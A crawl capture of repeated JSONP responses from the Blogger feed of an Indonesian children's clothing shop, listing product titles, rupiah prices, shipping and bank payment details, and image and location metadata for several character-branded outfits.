jQuery3600048474247414295846_1769811271116({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600048474247414295846_1769811271122&_=1769811271123
body_size: 802
content:
// API callback
jQuery3600048474247414295846_1769811271122({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600048474247414295846_1769811271148&_=1769811271149
body_size: 708
content:
// API callback
jQuery3600048474247414295846_1769811271148({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600048474247414295846_1769811271140&_=1769811271141
body_size: 783
content:
// API callback
jQuery3600048474247414295846_1769811271140({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600048474247414295846_1769811271152&_=1769811271153
body_size: 802
content:
// API callback
jQuery3600048474247414295846_1769811271152({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery3600048474247414295846_1769811271144&_=1769811271145
body_size: 493
content:
// API callback
jQuery3600048474247414295846_1769811271144({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600048474247414295846_1769811271112&_=1769811271113
body_size: 877
content:
// API callback
jQuery3600048474247414295846_1769811271112({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600048474247414295846_1769811271118&_=1769811271119
body_size: 472
content:
// API callback
jQuery3600048474247414295846_1769811271118({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600048474247414295846_1769811271142&_=1769811271143
body_size: 475
content:
// API callback
jQuery3600048474247414295846_1769811271142({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600048474247414295846_1769811271126&_=1769811271127
body_size: 787
content:
// API callback
jQuery3600048474247414295846_1769811271126({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter 